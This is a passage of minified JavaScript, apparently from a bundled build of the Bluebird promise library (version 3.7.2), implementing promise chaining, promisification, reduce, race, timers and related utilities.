0,void 0)._setIsFinal()},G.prototype.spread=function(e){return"function"!=typeof e?i("expecting a function but got "+u.classString(e)):this.all()._then(e,void 0,void 0,S,void 0)},G.prototype.toJSON=function(){var e={isFulfilled:!1,isRejected:!1,fulfillmentValue:void 0,rejectionReason:void 0};return this.isFulfilled()?(e.fulfillmentValue=this.value(),e.isFulfilled=!0):this.isRejected()&&(e.rejectionReason=this.reason(),e.isRejected=!0),e},G.prototype.all=function(){return arguments.length>0&&this._warn(".all() was passed arguments but it does not take any"),new P(this).promise()},G.prototype.error=function(e){return this.caught(u.originatesFromRejection,e)},G.getNewLibraryCopy=n.exports,G.is=function(e){return e instanceof G},G.fromNode=G.fromCallback=function(e){var t=new G(T);t._captureStackTrace();var n=arguments.length>1&&!!Object(arguments[1]).multiArgs,r=F(e)(x(t,n));return r===k&&t._rejectCallback(r.e,!0),t._isFateSealed()||t._setAsyncGuaranteed(),t},G.all=function(e){return new P(e).promise()},G.cast=function(e){var t=_(e);return t instanceof G||((t=new G(T))._captureStackTrace(),t._setFulfilled(),t._rejectionHandler0=e),t},G.resolve=G.fulfilled=G.cast,G.reject=G.rejected=function(e){var t=new G(T);return t._captureStackTrace(),t._rejectCallback(e,!0),t},G.setScheduler=function(e){if("function"!=typeof e)throw new g("expecting a function but got "+u.classString(e));return m.setScheduler(e)},G.prototype._then=function(e,t,n,r,o){var i=void 0!==o,a=i?o:new G(T),s=this._target(),c=s._bitField;i||(a._propagateFrom(this,3),a._captureStackTrace(),void 0===r&&0!=(2097152&this._bitField)&&(r=0!=(50397184&c)?this._boundValue():s===this?void 0:this._boundTo),this._fireEvent("promiseChained",this,a));var l=d();if(0!=(50397184&c)){var f,p,h=s._settlePromiseCtx;0!=(33554432&c)?(p=s._rejectionHandler0,f=e):0!=(16777216&c)?(p=s._fulfillmentHandler0,f=t,s._unsetRejectionIsUnhandled()):(h=s._settlePromiseLateCancellationObserver,p=new b("late cancellation observer"),s._attachExtraTrace(p),f=t),m.invoke(h,s,{handler:u.contextBind(l,f),promise:a,receiver:r,value:p})}else s._addCallbacks(e,t,a,r,l);return a},G.prototype._length=function(){return 65535&this._bitField},G.prototype._isFateSealed=function(){return 0!=(117506048&this._bitField)},G.prototype._isFollowing=function(){return 67108864==(67108864&this._bitField)},G.prototype._setLength=function(e){this._bitField=-65536&this._bitField|65535&e},G.prototype._setFulfilled=function(){this._bitField=33554432|this._bitField,this._fireEvent("promiseFulfilled",this)},G.prototype._setRejected=function(){this._bitField=16777216|this._bitField,this._fireEvent("promiseRejected",this)},G.prototype._setFollowing=function(){this._bitField=67108864|this._bitField,this._fireEvent("promiseResolved",this)},G.prototype._setIsFinal=function(){this._bitField=4194304|this._bitField},G.prototype._isFinal=function(){return(4194304&this._bitField)>0},G.prototype._unsetCancelled=function(){this._bitField=-65537&this._bitField},G.prototype._setCancelled=function(){this._bitField=65536|this._bitField,this._fireEvent("promiseCancelled",this)},G.prototype._setWillBeCancelled=function(){this._bitField=8388608|this._bitField},G.prototype._setAsyncGuaranteed=function(){if(!m.hasCustomScheduler()){var e=this._bitField;this._bitField=e|(536870912&e)>>2^134217728}},G.prototype._setNoAsyncGuarantee=function(){this._bitField=-134217729&(536870912|this._bitField)},G.prototype._receiverAt=function(e){var t=0===e?this._receiver0:this[4*e-4+3];if(t!==s)return void 0===t&&this._isBound()?this._boundValue():t},G.prototype._promiseAt=function(e){return this[4*e-4+2]},G.prototype._fulfillmentHandlerAt=function(e){return this[4*e-4+0]},G.prototype._rejectionHandlerAt=function(e){return this[4*e-4+1]},G.prototype._boundValue=function(){},G.prototype._migrateCallback0=function(e){e._bitField;var t=e._fulfillmentHandler0,n=e._rejectionHandler0,r=e._promise0,o=e._receiverAt(0);void 0===o&&(o=s),this._addCallbacks(t,n,r,o,null)},G.prototype._migrateCallbackAt=function(e,t){var n=e._fulfillmentHandlerAt(t),r=e._rejectionHandlerAt(t),o=e._promiseAt(t),i=e._receiverAt(t);void 0===i&&(i=s),this._addCallbacks(n,r,o,i,null)},G.prototype._addCallbacks=function(e,t,n,r,o){var i=this._length();if(i>=65531&&(i=0,this._setLength(0)),0===i)this._promise0=n,this._receiver0=r,"function"==typeof e&&(this._fulfillmentHandler0=u.contextBind(o,e)),"function"==typeof t&&(this._rejectionHandler0=u.contextBind(o,t));else{var a=4*i-4;this[a+2]=n,this[a+3]=r,"function"==typeof e&&(this[a+0]=u.contextBind(o,e)),"function"==typeof t&&(this[a+1]=u.contextBind(o,t))}return this._setLength(i+1),i},G.prototype._proxy=function(e,t){this._addCallbacks(void 0,void 0,t,e,null)},G.prototype._resolveCallback=function(e,t){if(0==(117506048&this._bitField)){if(e===this)return this._rejectCallback(r(),!1);var n=_(e,this);if(!(n instanceof G))return this._fulfill(e);t&&this._propagateFrom(n,2);var o=n._target();if(o!==this){var i=o._bitField;if(0==(50397184&i)){var a=this._length();a>0&&o._migrateCallback0(this);for(var s=1;s<a;++s)o._migrateCallbackAt(this,s);this._setFollowing(),this._setLength(0),this._setFollowee(n)}else if(0!=(33554432&i))this._fulfill(o._value());else if(0!=(16777216&i))this._reject(o._reason());else{var u=new b("late cancellation observer");o._attachExtraTrace(u),this._reject(u)}}else this._reject(r())}},G.prototype._rejectCallback=function(e,t,n){var r=u.ensureErrorObject(e),o=r===e;if(!o&&!n&&M.warnings()){var i="a promise was rejected with a non-error: "+u.classString(e);this._warn(i,!0)}this._attachExtraTrace(r,!!t&&o),this._reject(e)},G.prototype._resolveFromExecutor=function(e){if(e!==T){var t=this;this._captureStackTrace(),this._pushContext();var n=!0,r=this._execute(e,(function(e){t._resolveCallback(e)}),(function(e){t._rejectCallback(e,n)}));n=!1,this._popContext(),void 0!==r&&t._rejectCallback(r,!0)}},G.prototype._settlePromiseFromHandler=function(e,t,n,r){var o=r._bitField;if(0==(65536&o)){var i;r._pushContext(),t===S?n&&"number"==typeof n.length?i=F(e).apply(this._boundValue(),n):(i=k).e=new g("cannot .spread() a non-array: "+u.classString(n)):i=F(e).call(t,n);var a=r._popContext();0==(65536&(o=r._bitField))&&(i===w?r._reject(n):i===k?r._rejectCallback(i.e,!1):(M.checkForgottenReturns(i,a,"",r,this),r._resolveCallback(i)))}},G.prototype._target=function(){for(var e=this;e._isFollowing();)e=e._followee();return e},G.prototype._followee=function(){return this._rejectionHandler0},G.prototype._setFollowee=function(e){this._rejectionHandler0=e},G.prototype._settlePromise=function(e,t,n,r){var i=e instanceof G,s=this._bitField,u=0!=(134217728&s);0!=(65536&s)?(i&&e._invokeInternalOnCancel(),n instanceof O&&n.isFinallyHandler()?(n.cancelPromise=e,F(t).call(n,r)===k&&e._reject(k.e)):t===o?e._fulfill(o.call(n)):n instanceof a?n._promiseCancelled(e):i||e instanceof P?e._cancel():n.cancel()):"function"==typeof t?i?(u&&e._setAsyncGuaranteed(),this._settlePromiseFromHandler(t,n,r,e)):t.call(n,r,e):n instanceof a?n._isResolved()||(0!=(33554432&s)?n._promiseFulfilled(r,e):n._promiseRejected(r,e)):i&&(u&&e._setAsyncGuaranteed(),0!=(33554432&s)?e._fulfill(r):e._reject(r))},G.prototype._settlePromiseLateCancellationObserver=function(e){var t=e.handler,n=e.promise,r=e.receiver,o=e.value;"function"==typeof t?n instanceof G?this._settlePromiseFromHandler(t,r,o,n):t.call(r,o,n):n instanceof G&&n._reject(o)},G.prototype._settlePromiseCtx=function(e){this._settlePromise(e.promise,e.handler,e.receiver,e.value)},G.prototype._settlePromise0=function(e,t,n){var r=this._promise0,o=this._receiverAt(0);this._promise0=void 0,this._receiver0=void 0,this._settlePromise(r,e,o,t)},G.prototype._clearCallbackDataAtIndex=function(e){var t=4*e-4;this[t+2]=this[t+3]=this[t+0]=this[t+1]=void 0},G.prototype._fulfill=function(e){var t=this._bitField;if(!((117506048&t)>>>16)){if(e===this){var n=r();return this._attachExtraTrace(n),this._reject(n)}this._setFulfilled(),this._rejectionHandler0=e,(65535&t)>0&&(0!=(134217728&t)?this._settlePromises():m.settlePromises(this),this._dereferenceTrace())}},G.prototype._reject=function(e){var t=this._bitField;if(!((117506048&t)>>>16)){if(this._setRejected(),this._fulfillmentHandler0=e,this._isFinal())return m.fatalError(e,u.isNode);(65535&t)>0?m.settlePromises(this):this._ensurePossibleRejectionHandled()}},G.prototype._fulfillPromises=function(e,t){for(var n=1;n<e;n++){var r=this._fulfillmentHandlerAt(n),o=this._promiseAt(n),i=this._receiverAt(n);this._clearCallbackDataAtIndex(n),this._settlePromise(o,r,i,t)}},G.prototype._rejectPromises=function(e,t){for(var n=1;n<e;n++){var r=this._rejectionHandlerAt(n),o=this._promiseAt(n),i=this._receiverAt(n);this._clearCallbackDataAtIndex(n),this._settlePromise(o,r,i,t)}},G.prototype._settlePromises=function(){var e=this._bitField,t=65535&e;if(t>0){if(0!=(16842752&e)){var n=this._fulfillmentHandler0;this._settlePromise0(this._rejectionHandler0,n,e),this._rejectPromises(t,n)}else{var r=this._rejectionHandler0;this._settlePromise0(this._fulfillmentHandler0,r,e),this._fulfillPromises(t,r)}this._setLength(0)}this._clearCancellationData()},G.prototype._settledValue=function(){var e=this._bitField;return 0!=(33554432&e)?this._rejectionHandler0:0!=(16777216&e)?this._fulfillmentHandler0:void 0},"undefined"!=typeof Symbol&&Symbol.toStringTag&&h.defineProperty(G.prototype,Symbol.toStringTag,{get:function(){return"Object"}}),G.defer=G.pending=function(){return M.deprecated("Promise.defer","new Promise"),{promise:new G(T),resolve:I,reject:D}},u.notEnumerableProp(G,"_makeSelfResolutionError",r),e("./method")(G,T,_,i,M),e("./bind")(G,T,_,M),e("./cancel")(G,P,i,M),e("./direct_resolve")(G),e("./synchronous_inspection")(G),e("./join")(G,P,_,T,m),G.Promise=G,G.version="3.7.2",e("./call_get.js")(G),e("./generators.js")(G,i,T,_,a,M),e("./map.js")(G,P,i,_,T,M),e("./nodeify.js")(G),e("./promisify.js")(G,T),e("./props.js")(G,P,_,i),e("./race.js")(G,T,_,i),e("./reduce.js")(G,P,i,_,T,M),e("./settle.js")(G,P,M),e("./some.js")(G,P,i),e("./timers.js")(G,T,M),e("./using.js")(G,i,_,E,T,M),e("./any.js")(G),e("./each.js")(G,T),e("./filter.js")(G,T),u.toFastProperties(G),u.toFastProperties(G.prototype),R({a:1}),R({b:2}),R({c:3}),R(1),R((function(){})),R(void 0),R(!1),R(new G(T)),M.setBounds(y.firstLineError,u.lastLineError),G}},{"./any.js":1,"./async":2,"./bind":3,"./call_get.js":5,"./cancel":6,"./catch_filter":7,"./context":8,"./debuggability":9,"./direct_resolve":10,"./each.js":11,"./errors":12,"./es5":13,"./filter.js":14,"./finally":15,"./generators.js":16,"./join":17,"./map.js":18,"./method":19,"./nodeback":20,"./nodeify.js":21,"./promise_array":23,"./promisify.js":24,"./props.js":25,"./race.js":27,"./reduce.js":28,"./settle.js":30,"./some.js":31,"./synchronous_inspection":32,"./thenables":33,"./timers.js":34,"./using.js":35,"./util":36,async_hooks:void 0}],23:[function(e,t,n){"use strict";t.exports=function(t,n,r,o,i){var a=e("./util");function s(e){var r=this._promise=new t(n);e instanceof t&&(r._propagateFrom(e,3),e.suppressUnhandledRejections()),r._setOnCancel(this),this._values=e,this._length=0,this._totalResolved=0,this._init(void 0,-2)}return a.isArray,a.inherits(s,i),s.prototype.length=function(){return this._length},s.prototype.promise=function(){return this._promise},s.prototype._init=function e(n,i){var s=r(this._values,this._promise);if(s instanceof t){var u=(s=s._target())._bitField;if(this._values=s,0==(50397184&u))return this._promise._setAsyncGuaranteed(),s._then(e,this._reject,void 0,this,i);if(0==(33554432&u))return 0!=(16777216&u)?this._reject(s._reason()):this._cancel();s=s._value()}if(null!==(s=a.asArray(s)))0!==s.length?this._iterate(s):-5===i?this._resolveEmptyArray():this._resolve(function(e){switch(e){case-2:return[];case-3:return{};case-6:return new Map}}(i));else{var c=o("expecting an array or an iterable object but got "+a.classString(s)).reason();this._promise._rejectCallback(c,!1)}},s.prototype._iterate=function(e){var n=this.getActualLength(e.length);this._length=n,this._values=this.shouldCopyValues()?new Array(n):this._values;for(var o=this._promise,i=!1,a=null,s=0;s<n;++s){var u=r(e[s],o);a=u instanceof t?(u=u._target())._bitField:null,i?null!==a&&u.suppressUnhandledRejections():null!==a?0==(50397184&a)?(u._proxy(this,s),this._values[s]=u):i=0!=(33554432&a)?this._promiseFulfilled(u._value(),s):0!=(16777216&a)?this._promiseRejected(u._reason(),s):this._promiseCancelled(s):i=this._promiseFulfilled(u,s)}i||o._setAsyncGuaranteed()},s.prototype._isResolved=function(){return null===this._values},s.prototype._resolve=function(e){this._values=null,this._promise._fulfill(e)},s.prototype._cancel=function(){!this._isResolved()&&this._promise._isCancellable()&&(this._values=null,this._promise._cancel())},s.prototype._reject=function(e){this._values=null,this._promise._rejectCallback(e,!1)},s.prototype._promiseFulfilled=function(e,t){return this._values[t]=e,++this._totalResolved>=this._length&&(this._resolve(this._values),!0)},s.prototype._promiseCancelled=function(){return this._cancel(),!0},s.prototype._promiseRejected=function(e){return this._totalResolved++,this._reject(e),!0},s.prototype._resultCancelled=function(){if(!this._isResolved()){var e=this._values;if(this._cancel(),e instanceof t)e.cancel();else for(var n=0;n<e.length;++n)e[n]instanceof t&&e[n].cancel()}},s.prototype.shouldCopyValues=function(){return!0},s.prototype.getActualLength=function(e){return e},s}},{"./util":36}],24:[function(e,t,n){"use strict";t.exports=function(t,n){var r={},o=e("./util"),i=e("./nodeback"),a=o.withAppended,s=o.maybeWrapAsError,u=o.canEvaluate,c=e("./errors").TypeError,l={__isPromisified__:!0},f=new RegExp("^(?:"+["arity","length","name","arguments","caller","callee","prototype","__isPromisified__"].join("|")+")$"),p=function(e){return o.isIdentifier(e)&&"_"!==e.charAt(0)&&"constructor"!==e};function d(e){return!f.test(e)}function h(e){try{return!0===e.__isPromisified__}catch(e){return!1}}function y(e,t,n){var r=o.getDataPropertyOrDefault(e,t+n,l);return!!r&&h(r)}function m(e,t,n,r){for(var i=o.inheritedDataKeys(e),a=[],s=0;s<i.length;++s){var u=i[s],l=e[u],f=r===p||p(u);"function"!=typeof l||h(l)||y(e,u,t)||!r(u,l,e,f)||a.push(u,l)}return function(e,t,n){for(var r=0;r<e.length;r+=2){var o=e[r];if(n.test(o))for(var i=o.replace(n,""),a=0;a<e.length;a+=2)if(e[a]===i)throw new c("Cannot promisify an API that has normal methods with '%s'-suffix\n\n    See http://goo.gl/MqrFmX\n".replace("%s",t))}}(a,t,n),a}var v=u?void 0:function(e,u,c,l,f,p){var d=function(){return this}(),h=e;function y(){var o=u;u===r&&(o=this);var c=new t(n);c._captureStackTrace();var l="string"==typeof h&&this!==d?this[h]:e,f=i(c,p);try{l.apply(o,a(arguments,f))}catch(e){c._rejectCallback(s(e),!0,!0)}return c._isFateSealed()||c._setAsyncGuaranteed(),c}return"string"==typeof h&&(e=l),o.notEnumerableProp(y,"__isPromisified__",!0),y};function g(e,t,n,i,a){for(var s=new RegExp(t.replace(/([$])/,"\\$")+"$"),u=m(e,t,s,n),c=0,l=u.length;c<l;c+=2){var f=u[c],p=u[c+1],d=f+t;if(i===v)e[d]=v(f,r,f,p,t,a);else{var h=i(p,(function(){return v(f,r,f,p,t,a)}));o.notEnumerableProp(h,"__isPromisified__",!0),e[d]=h}}return o.toFastProperties(e),e}t.promisify=function(e,t){if("function"!=typeof e)throw new c("expecting a function but got "+o.classString(e));if(h(e))return e;var n=function(e,t,n){return v(e,t,void 0,e,null,n)}(e,void 0===(t=Object(t)).context?r:t.context,!!t.multiArgs);return o.copyDescriptors(e,n,d),n},t.promisifyAll=function(e,t){if("function"!=typeof e&&"object"!=typeof e)throw new c("the target of promisifyAll must be an object or a function\n\n    See http://goo.gl/MqrFmX\n");var n=!!(t=Object(t)).multiArgs,r=t.suffix;"string"!=typeof r&&(r="Async");var i=t.filter;"function"!=typeof i&&(i=p);var a=t.promisifier;if("function"!=typeof a&&(a=v),!o.isIdentifier(r))throw new RangeError("suffix must be a valid identifier\n\n    See http://goo.gl/MqrFmX\n");for(var s=o.inheritedDataKeys(e),u=0;u<s.length;++u){var l=e[s[u]];"constructor"!==s[u]&&o.isClass(l)&&(g(l.prototype,r,i,a,n),g(l,r,i,a,n))}return g(e,r,i,a,n)}}},{"./errors":12,"./nodeback":20,"./util":36}],25:[function(e,t,n){"use strict";t.exports=function(t,n,r,o){var i,a=e("./util"),s=a.isObject,u=e("./es5");"function"==typeof Map&&(i=Map);var c=function(){var e=0,t=0;function n(n,r){this[e]=n,this[e+t]=r,e++}return function(r){t=r.size,e=0;var o=new Array(2*r.size);return r.forEach(n,o),o}}();function l(e){var t,n=!1;if(void 0!==i&&e instanceof i)t=c(e),n=!0;else{var r=u.keys(e),o=r.length;t=new Array(2*o);for(var a=0;a<o;++a){var s=r[a];t[a]=e[s],t[a+o]=s}}this.constructor$(t),this._isMap=n,this._init$(void 0,n?-6:-3)}function f(e){var n,i=r(e);return s(i)?(n=i instanceof t?i._then(t.props,void 0,void 0,void 0,void 0):new l(i).promise(),i instanceof t&&n._propagateFrom(i,2),n):o("cannot await properties of a non-object\n\n    See http://goo.gl/MqrFmX\n")}a.inherits(l,n),l.prototype._init=function(){},l.prototype._promiseFulfilled=function(e,t){if(this._values[t]=e,++this._totalResolved>=this._length){var n;if(this._isMap)n=function(e){for(var t=new i,n=e.length/2|0,r=0;r<n;++r){var o=e[n+r],a=e[r];t.set(o,a)}return t}(this._values);else{n={};for(var r=this.length(),o=0,a=this.length();o<a;++o)n[this._values[o+r]]=this._values[o]}return this._resolve(n),!0}return!1},l.prototype.shouldCopyValues=function(){return!1},l.prototype.getActualLength=function(e){return e>>1},t.prototype.props=function(){return f(this)},t.props=function(e){return f(e)}}},{"./es5":13,"./util":36}],26:[function(e,t,n){"use strict";function r(e){this._capacity=e,this._length=0,this._front=0}r.prototype._willBeOverCapacity=function(e){return this._capacity<e},r.prototype._pushOne=function(e){var t=this.length();this._checkCapacity(t+1),this[this._front+t&this._capacity-1]=e,this._length=t+1},r.prototype.push=function(e,t,n){var r=this.length()+3;if(this._willBeOverCapacity(r))return this._pushOne(e),this._pushOne(t),void this._pushOne(n);var o=this._front+r-3;this._checkCapacity(r);var i=this._capacity-1;this[o+0&i]=e,this[o+1&i]=t,this[o+2&i]=n,this._length=r},r.prototype.shift=function(){var e=this._front,t=this[e];return this[e]=void 0,this._front=e+1&this._capacity-1,this._length--,t},r.prototype.length=function(){return this._length},r.prototype._checkCapacity=function(e){this._capacity<e&&this._resizeTo(this._capacity<<1)},r.prototype._resizeTo=function(e){var t=this._capacity;this._capacity=e,function(e,t,n,r,o){for(var i=0;i<o;++i)n[i+r]=e[i+t],e[i+t]=void 0}(this,0,this,t,this._front+this._length&t-1)},t.exports=r},{}],27:[function(e,t,n){"use strict";t.exports=function(t,n,r,o){var i=e("./util");function a(e,s){var u,c=r(e);if(c instanceof t)return(u=c).then((function(e){return a(e,u)}));if(null===(e=i.asArray(e)))return o("expecting an array or an iterable object but got "+i.classString(e));var l=new t(n);void 0!==s&&l._propagateFrom(s,3);for(var f=l._fulfill,p=l._reject,d=0,h=e.length;d<h;++d){var y=e[d];(void 0!==y||d in e)&&t.cast(y)._then(f,p,void 0,l,null)}return l}t.race=function(e){return a(e,void 0)},t.prototype.race=function(){return a(this,void 0)}}},{"./util":36}],28:[function(e,t,n){"use strict";t.exports=function(t,n,r,o,i,a){var s=e("./util"),u=s.tryCatch;function c(e,n,r,o){this.constructor$(e);var a=t._getContext();this._fn=s.contextBind(a,n),void 0!==r&&(r=t.resolve(r))._attachCancellationCallback(this),this._initialValue=r,this._currentCancellable=null,this._eachValues=o===i?Array(this._length):0===o?null:void 0,this._promise._captureStackTrace(),this._init$(void 0,-5)}function l(e,t){this.isFulfilled()?t._resolve(e):t._reject(e)}function f(e,t,n,o){return"function"!=typeof t?r("expecting a function but got "+s.classString(t)):new c(e,t,n,o).promise()}function p(e){this.accum=e,this.array._gotAccum(e);var n=o(this.value,this.array._promise);return n instanceof t?(this.array._currentCancellable=n,n._then(d,void 0,void 0,this,void 0)):d.call(this,n)}function d(e){var n,r=this.array,o=r._promise,i=u(r._fn);o._pushContext(),(n=void 0!==r._eachValues?i.call(o._boundValue(),e,this.index,this.length):i.call(o._boundValue(),this.accum,e,this.index,this.length))instanceof t&&(r._currentCancellable=n);var s=o._popContext();return a.checkForgottenReturns(n,s,void 0!==r._eachValues?"Promise.each":"Promise.reduce",o),n}s.inherits(c,n),c.prototype._gotAccum=function(e){void 0!==this._eachValues&&null!==this._eachValues&&e!==i&&this._eachValues.push(e)},c.prototype._eachComplete=function(e){return null!==this._eachValues&&this._eachValues.push(e),this._eachValues},c.prototype._init=function(){},c.prototype._resolveEmptyArray=function(){this._resolve(void 0!==this._eachValues?this._eachValues:this._initialValue)},c.prototype.shouldCopyValues=function(){return!1},c.prototype._resolve=function(e){this._promise._resolveCallback(e),this._values=null},c.prototype._resultCancelled=function(e){if(e===this._initialValue)return this._cancel();this._isResolved()||(this._resultCancelled$(),this._currentCancellable instanceof t&&this._currentCancellable.cancel(),this._initialValue instanceof t&&this._initialValue.cancel())},c.prototype._iterate=function(e){var n,r;this._values=e;var o=e.length;void 0!==this._initialValue?(n=this._initialValue,r=0):(n=t.resolve(e[0]),r=1),this._currentCancellable=n;for(var i=r;i<o;++i){var a=e[i];a instanceof t&&a.suppressUnhandledRejections()}if(!n.isRejected())for(;r<o;++r){var s={accum:null,value:e[r],index:r,length:o,array:this};n=n._then(p,void 0,void 0,s,void 0),0==(127&r)&&n._setNoAsyncGuarantee()}void 0!==this._eachValues&&(n=n._then(this._eachComplete,void 0,void 0,this,void 0)),n._then(l,l,void 0,n,this)},t.prototype.reduce=function(e,t){return f(this,e,t,null)},t.reduce=function(e,t,n,r){return f(e,t,n,r)}}},{"./util":36}],29:[function(e,o,i){"use strict";var a,s,u,c,l,f=e("./util"),p=f.getNativePromise();if(f.isNode&&"undefined"==typeof MutationObserver){var d=n.setImmediate,h=t.nextTick;a=f.isRecentNode?function(e){d.call(n,e)}:function(e){h.call(t,e)}}else if("function"==typeof p&&"function"==typeof p.resolve){var y=p.resolve();a=function(e){y.then(e)}}else a="undefined"==typeof MutationObserver||"undefined"!=typeof window&&window.navigator&&(window.navigator.standalone||window.cordova)||!("classList"in document.documentElement)?void 0!==r?function(e){r(e)}:"undefined"!=typeof setTimeout?function(e){setTimeout(e,0)}:function(){throw new Error("No async scheduler available\n\n    See http://goo.gl/MqrFmX\n")}:(s=document.createElement("div"),u={attributes:!0},c=!1,l=document.createElement("div"),new MutationObserver((function(){s.classList.toggle("foo"),c=!1})).observe(l,u),function(e){var t=new MutationObserver((function(){t.disconnect(),e()}));t.observe(s,u),c||(c=!0,l.classList.toggle("foo"))});o.exports=a},{"./util":36}],30:[function(e,t,n){"use strict";t.exports=function(t,n,r){var o=t.PromiseInspection;function i(e){this.constructor$(e)}e("./util").inherits(i,n),i.prototype._promiseResolved=function(e,t){return this._values[e]=t,++this._totalResolved>=this._length&&(this._resolve(this._values),!0)},i.prototype._promiseFulfilled=function(e,t){var n=new o;return n._bitField=33554432,n._settledValueField=e,this._promiseResolved(t,n)},i.prototype._promiseRejected=function(e,t){var n=new o;return n._bitField=16777216,n._settledValueField=e,this._promiseResolved(t,n)},t.settle=function(e){return r.deprecated(".settle()",".reflect()"),new i(e).promise()},t.allSettled=function(e){return new i(e).promise()},t.prototype.settle=function(){return t.settle(this)}}},{"./util":36}],31:[function(e,t,n){"use strict";t.exports=function(t,n,r){var o=e("./util"),i=e("./errors").RangeError,a=e("./errors").AggregateError,s=o.isArray,u={};function c(e){this.constructor$(e),this._howMany=0,this._unwrap=!1,this._initialized=!1}function l(e,t){if((0|t)!==t||t<0)return r("expecting a positive integer\n\n    See http://goo.gl/MqrFmX\n");var n=new c(e),o=n.promise();return n.setHowMany(t),n.init(),o}o.inherits(c,n),c.prototype._init=function(){if(this._initialized)if(0!==this._howMany){this._init$(void 0,-5);var e=s(this._values);!this._isResolved()&&e&&this._howMany>this._canPossiblyFulfill()&&this._reject(this._getRangeError(this.length()))}else this._resolve([])},c.prototype.init=function(){this._initialized=!0,this._init()},c.prototype.setUnwrap=function(){this._unwrap=!0},c.prototype.howMany=function(){return this._howMany},c.prototype.setHowMany=function(e){this._howMany=e},c.prototype._promiseFulfilled=function(e){return this._addFulfilled(e),this._fulfilled()===this.howMany()&&(this._values.length=this.howMany(),1===this.howMany()&&this._unwrap?this._resolve(this._values[0]):this._resolve(this._values),!0)},c.prototype._promiseRejected=function(e){return this._addRejected(e),this._checkOutcome()},c.prototype._promiseCancelled=function(){return this._values instanceof t||null==this._values?this._cancel():(this._addRejected(u),this._checkOutcome())},c.prototype._checkOutcome=function(){if(this.howMany()>this._canPossiblyFulfill()){for(var e=new a,t=this.length();t<this._values.length;++t)this._values[t]!==u&&e.push(this._values[t]);return e.length>0?this._reject(e):this._cancel(),!0}return!1},c.prototype._fulfilled=function(){return this._totalResolved},c.prototype._rejected=function(){return this._values.length-this.length()},c.prototype._addRejected=function(e){this._values.push(e)},c.prototype._addFulfilled=function(e){this._values[this._totalResolved++]=e},c.prototype._canPossiblyFulfill=function(){return this.length()-this._rejected()},c.prototype._getRangeError=function(e){var t="Input array must contain at least "+this._howMany+" items but contains only "+e+" items";return new i(t)},c.prototype._resolveEmptyArray=function(){this._reject(this._getRangeError(0))},t.some=function(e,t){return l(e,t)},t.prototype.some=function(e){return l(this,e)},t._SomePromiseArray=c}},{"./errors":12,"./util":36}],32:[function(e,t,n){"use strict";t.exports=function(e){function t(e){void 0!==e?(e=e._target(),this._bitField=e._bitField,this._settledValueField=e._isFateSealed()?e._settledValue():void 0):(this._bitField=0,this._settledValueField=void 0)}t.prototype._settledValue=function(){return this._settledValueField};var n=t.prototype.value=function(){if(!this.isFulfilled())throw new TypeError("cannot get fulfillment value of a non-fulfilled promise\n\n    See http://goo.gl/MqrFmX\n");return this._settledValue()},r=t.prototype.error=t.prototype.reason=function(){if(!this.isRejected())throw new TypeError("cannot get rejection reason of a non-rejected promise\n\n    See http://goo.gl/MqrFmX\n");return this._settledValue()},o=t.prototype.isFulfilled=function(){return 0!=(33554432&this._bitField)},i=t.prototype.isRejected=function(){return 0!=(16777216&this._bitField)},a=t.prototype.isPending=function(){return 0==(50397184&this._bitField)},s=t.prototype.isResolved=function(){return 0!=(50331648&this._bitField)};t.prototype.isCancelled=function(){return 0!=(8454144&this._bitField)},e.prototype.__isCancelled=function(){return 65536==(65536&this._bitField)},e.prototype._isCancelled=function(){return this._target().__isCancelled()},e.prototype.isCancelled=function(){return 0!=(8454144&this._target()._bitField)},e.prototype.isPending=function(){return a.call(this._target())},e.prototype.isRejected=function(){return i.call(this._target())},e.prototype.isFulfilled=function(){return o.call(this._target())},e.prototype.isResolved=function(){return s.call(this._target())},e.prototype.value=function(){return n.call(this._target())},e.prototype.reason=function(){var e=this._target();return e._unsetRejectionIsUnhandled(),r.call(e)},e.prototype._value=function(){return this._settledValue()},e.prototype._reason=function(){return this._unsetRejectionIsUnhandled(),this._settledValue()},e.PromiseInspection=t}},{}],33:[function(e,t,n){"use strict";t.exports=function(t,n){var r=e("./util"),o=r.errorObj,i=r.isObject,a={}.hasOwnProperty;return function(e,s){if(i(e)){if(e instanceof t)return e;var u=function(e){try{return function(e){return e.then}(e)}catch(e){return o.e=e,o}}(e);if(u===o){s&&s._pushContext();var c=t.reject(u.e);return s&&s._popContext(),c}if("function"==typeof u)return function(e){try{return a.call(e,"_promise0")}catch(e){return!1}}(e)?(c=new t(n),e._then(c._fulfill,c._reject,void 0,c,null),c):function(e,i,a){var s=new t(n),u=s;a&&a._pushContext(),s._captureStackTrace(),a&&a._popContext();var c=r.tryCatch(i).call(e,(function(e){s&&(s._resolveCallback(e),s=null)}),(function(e){s&&(s._rejectCallback(e,!1,!0),s=null)}));return s&&c===o&&(s._rejectCallback(c.e,!0,!0),s=null),u}(e,u,s)}return e}}},{"./util":36}],34:[function(e,t,n){"use strict";t.exports=function(t,n,r){var o=e("./util"),i=t.TimeoutError;function a(e){this.handle=e}a.prototype._resultCancelled=function(){clearTimeout(this.handle)};var s=function(e){return u(+this).thenReturn(e)},u=t.delay=function(e,o){var i,u;return void 0!==o?(i=t.resolve(o)._then(s,null,null,e,void 0),r.cancellation()&&o instanceof t&&i._setOnCancel(o)):(i=new t(n),u=setTimeout((function(){i._fulfill()}),+e),r.cancellation()&&i._setOnCancel(new a(u)),i._captureStackTrace()),i._setAsyncGuaranteed(),i};function c(e){return clearTimeout(this.handle),e}function l(e){throw clearTimeout(this.handle),e}t.prototype.delay=function(e){return u(e,this)},t.prototype.timeout=function(e,t){var n,s;e=+e;var u=new a(setTimeout((function(){n.isPending()&&function(e,t,n){var r;r="string"!=typeof t?t instanceof Error?t:new i("operation timed out"):new i(t),o.markAsOriginatingFromRejection(r),e._attachExtraTrace(r),e._reject(r),null!=n&&n.cancel()}(n,t,s)}),e));return r.cancellation()?(s=this.then(),(n=s._then(c,l,void 0,u,void 0))._setOnCancel(u)):n=this._then(c,l,void 0,u,void 0),n}}},{"./util":36}],35:[function(e,t,n){"use strict";t.exports=function(t,n,r,o,i,a){var s=e("./util"),u=e("./errors").TypeError,c=e("./util").inherits,l=s.errorObj,f=s.tryCatch,p={};function d(e){setTimeout((function(){throw e}),0)}function h(e,n){var o=0,a=e.length,s=new t(i);return function i(){if(o>=a)return s._fulfill();var u=function(e){var t=r(e);return t!==e&&"function"==typeof e._isDisposable&&"function"==typeof e._getDisposer&&e._isDisposable()&&t._setDisposable(e._getDisposer()),t}(e[o++]);if(u instanceof t&&u._isDisposable()){try{u=r(u._getDisposer().tryDispose(n),e.promise)}catch(e){return d(e)}if(u instanceof t)return 